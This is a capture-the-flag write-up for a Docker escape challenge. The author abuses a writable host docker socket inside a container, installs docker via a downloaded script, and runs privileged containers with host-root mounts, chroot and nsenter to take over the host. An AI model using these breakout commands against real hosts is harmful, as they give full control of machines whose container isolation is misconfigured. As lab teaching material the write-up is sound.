ExitTheCapsule
Cybernight 2023 - Exit The Capsule
Category
System
Description
Arriverez-vous à vous échapper du conteneur pour trouver le flag ?
Link
Access to a Docker through Web SSH
Difficulty
EASY - 50 points
- Author: Sysdream

Write up
NB: I am writing this WU after the CTF was closed, and therefore, and no more access to machines.
What’s a sock ?
I already did this kind of Docker Escape/Breakout before, using this Hacktricks book.
This time, running all the command and tests it recommends, without thinking a little, didn’t work.
The very first entry point, was to look for mounted points, using df or mount -l for example, to recover access from host.
I cannot share it or describe all of them here, but I know that one of the mounted point was suspect. There was a /run/docker.sock mounted on a tmpfs filesystem, with write and read permissions.
In other words: we had access to the docker socket of the host.
I was then looking to find how to exploit it, using docker command.
Docker to escape Docker
First step was to install docker inside the container (🤯) using these steps:
wget https://get.docker.com -O install.sh
chmod +x install.sh
./install.shNow that we have docker, I was able to use this trick from the book above:
#List images to use one
docker images
#Run the image mounting the host disk and chroot on it
docker run -it -v /:/host/ ubuntu:16.04 chroot /host/ bash
# Get full access to the host via ns pid and nsenter cli
docker run -it --rm --pid=host --privileged ubuntu bash
nsenter --target 1 --mount --uts --ipc --net --pid -- bash
# Get full privs in container without --privileged
docker run -it -v /:/host/ --cap-add=ALL --security-opt apparmor=unconfined --security-opt seccomp=unconfined --security-opt label:disable --pid=host --userns=host --uts=host --cgroupns=host ubuntu chroot /host/ bashAnd then, we magically were controlling the host!
The Last step was to find the flag, using this command, for example:
# Find all the files that contains 'flag' from the root / and do not output errors (2)
find / -name "*flag*" 2>/dev/nullLots of results, but a /var/flag.txt kept my attention.
MALICE{I Didn't Save The Flag Lol}